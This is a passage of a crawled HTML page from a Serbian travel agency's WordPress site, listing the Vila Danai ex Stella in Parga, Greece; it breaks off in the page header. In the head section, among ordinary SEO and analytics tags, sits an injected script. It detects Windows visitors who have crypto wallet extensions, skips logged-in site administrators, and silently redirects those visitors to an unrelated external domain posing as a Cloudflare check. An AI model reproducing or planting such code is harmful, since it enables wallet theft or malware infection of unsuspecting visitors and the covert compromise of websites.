

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/
body_size: 36141
content:
<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vila Danai ex Stella - Letovanje Parga - Grčka - 2026 - Star Travel Niš</title>
	<meta name="description" content="Vila Danai ex Stella  se nalazi u mirnom delu Parge okužena zelenilom i  idealna je za one koji vole da odsedaju daleko od gradske..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vila Danai ex Stella" />
	<meta property="og:description" content="Vila Danai ex Stella  se nalazi u mirnom delu Parge okužena zelenilom i  idealna je za one koji vole da odsedaju daleko od gradske..." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2025-11-21T14:17:21+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/","name":"Vila Danai ex Stella - Letovanje Parga - Grčka - 2026 - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel.jpeg","datePublished":"2022-01-12T13:45:06+00:00","dateModified":"2025-11-21T14:17:21+00:00","description":"Vila Danai ex Stella  se nalazi u mirnom delu Parge okužena zelenilom i  idealna je za one koji vole da odsedaju daleko od gradske...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel.jpeg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel.jpeg","width":1200,"height":800,"caption":"vila stella - parga - grčka apartmani"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Epir","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"},{"@type":"ListItem","position":5,"name":"Parga","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"},{"@type":"ListItem","position":6,"name":"Vila Danai ex Stella"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fparga%2Fvila-stella%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fparga%2Fvila-stella%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"d89c027c0f","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010259" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/14441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=14441' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-vile page-template-templatestemplate-vile-php page page-id-14441 page-child parent-pageid-556 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
